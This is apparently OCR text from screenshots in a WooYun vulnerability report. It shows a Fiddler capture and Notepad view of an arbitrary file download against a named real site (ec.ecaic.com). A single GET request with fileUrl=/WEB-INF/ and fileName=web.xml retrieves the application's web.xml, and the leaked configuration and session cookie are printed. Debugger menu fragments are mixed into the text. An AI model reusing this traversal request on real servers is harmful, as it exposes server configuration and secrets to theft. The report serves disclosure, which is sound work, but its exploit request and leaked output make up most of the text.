 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP10 (build: SVNTag=JBPAPP_4_3_0_GA_CP10
date=201107201825)/JBossWeb-2.0
Content-Disposition: attachment;filename=web.xml
Set-Cookie: JSESSIONID=95B7EDF075DFD88C67B74701738AD419; Path=/
Content-Type: application/msexcel
Date: Thu, 24 Dec 2015 00:37:20 GMT
Content-Length: 4065
<?xml version="1.0" encoding="UTF-8"?><web-app> <display-name>ec</display-name>
<context-param> <param-name>contextConfigLocation</param-name> <param-
value>/WEB-INF/conf/applicationContext.xml, /WEB-INF/conf/timer-
applicationContext.xml</param-value> </context-param> <filter> <filter-
name>EncodingFilter</filter-name> <display-name>EncodingFilter</display-name>
<description>no description</description> <filter-
class>org.biframework.common.EncodingFilter</filter-class> <init-param>
<param-name>encoding</param-name> <param-value>GBK</param-value> </init-
param> </filter> <filter-mapping> <filter-name>EncodingFilter</filter-name>
<url-pattern>/*</url-pattern> </filter-mapping> <filter> <filter-
name>CharFilter</filter-name> <filter-
class>org.biframework.common.CharFilter</filter-class> <init-param>
<param-name>hazardousCharacters</param-name> <param-value>',^,%</param-value>
<!-- , 为分隔符 --> </init-param> <init-param> <param-
name>conversionCharacters</param-name> <param-value>",~,"</param-value>
</init-param> </filter> <filter-mapping> <filter-name>CharFilter</filter-
name> <url-pattern>*.do</url-pattern> </filter-mapping> <listener>
<listener-
class>org.biframework.common.spring.SpringContextLoaderListener</listener-class>
</listener> <listener> <listener-
class>org.bussiness.utility.listener.SessionListener</listener-class> </listener>
<listener> <listener-
class>org.biframework.util.session.OnlineCounterListener</listener-class>
</listener> <servlet> <servlet-name>dispatcherServlet</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
<init-param> <param-name>contextConfigLocation</param-name> <param-
value>/WEB-INF/conf/applicationContext.xml</param-value> </init-param>
</servlet> <servlet> <servlet-name>dwr-invoker</servlet-name> <servlet-
class>org.directwebremoting.servlet.DwrServlet</servlet-class> <init-param>
<param-name>debug</param-name> <param-value>true</param-value> </init-
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /ec/login.do?action=download&fileUrl=%2FWEB-INF/&fileName=web.xml HTTP/1.1
Client
Accept: text/html, application/xhtml+xml, */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Transport
Connection: Keep-Alive
Host: ec.ecaic.com
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP10 (build: SVNTag=JBPAPP_4_3_0_GA_CP10 date=2
Content-Disposition: attachment;filename=web.xml
Set-Cookie: JSESSIONID=95B7EDF075DFD88C67B74701738AD419; Path=/
Content-Type: application/msexcel
Date: Thu, 24 Dec 2015 00:37:20 GMT
Content-Length: 4065
<?xml version="1.0" encoding="UTF-8"?>
<web-app>
<display-name>ec</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>/WEB-INF/conf/applicationContext.xml, /WEB-INF/conf/timer-applicationCon
</context-param>
<filter>
<filter-name>EncodingFilter</filter-name>
<display-name>EncodingFilter</display-name>
<description>no description</description>
<filter-class>org.biframework.common.EncodingFilter</filter-class>
<init-param>
<param-name>encoding</param-name>
<param-value>GBK</param-value>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 473 http://ec.ecaic.com/ec/login.do?action=download&fileUrl=%2FWEB-INF/&fileName=web.xml
www.wooyun.org